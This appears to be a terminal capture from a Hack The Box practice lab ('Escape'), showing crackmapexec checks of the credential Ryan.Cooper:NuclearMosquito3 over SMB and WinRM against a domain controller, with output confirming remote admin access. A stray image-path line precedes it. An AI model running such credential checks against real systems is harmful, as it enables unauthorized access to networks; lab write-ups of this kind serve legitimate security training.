 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ crackmapexec smb IP -u 'Ryan.Cooper' -p 'NuclearMosquito3'
SMB         IP              445    DC               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB         IP              445    DC               [+] sequel.htb\Ryan.Cooper:NuclearMosqu
ito3
┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ crackmapexec winrm IP -u 'Ryan.Cooper' -p 'NuclearMosquito3'
SMB         IP              5985   DC               [*] Windows 10 / Server 2019 Build 1776
3 (name:DC) (domain:sequel.htb)
HTTP        IP              5985   DC               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC               [+] sequel.htb\Ryan.Cooper:NuclearMosqu
ito3 (Pwn3d!)